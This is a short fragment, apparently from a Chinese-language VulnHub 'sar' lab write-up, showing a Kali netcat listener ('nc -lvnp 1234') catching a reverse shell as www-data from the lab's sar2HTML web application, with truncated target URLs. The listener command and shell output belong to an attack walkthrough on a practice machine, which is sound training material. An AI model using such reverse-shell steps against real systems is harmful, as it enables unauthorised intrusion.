 ┌──(kali㉿kali)-[~/Desktop/vulnhub/sar]
└─$ sudo nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.9.150] from (UNKNOWN) [192.168.9.160] 42294
bash: cannot set terminal process group (855): Inappropriate ioctl for device
bash: no job control in this shell
www-data@sar:/var/www/html/sar2HTML$
Apache2 Ubuntu Default Pag 192.168.9.160/sar2HTML/ind 192.168.9.160/sar2HTML/
192.168.9.160/sar2HTML/test.php
公众号 · SecNL安全团队
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB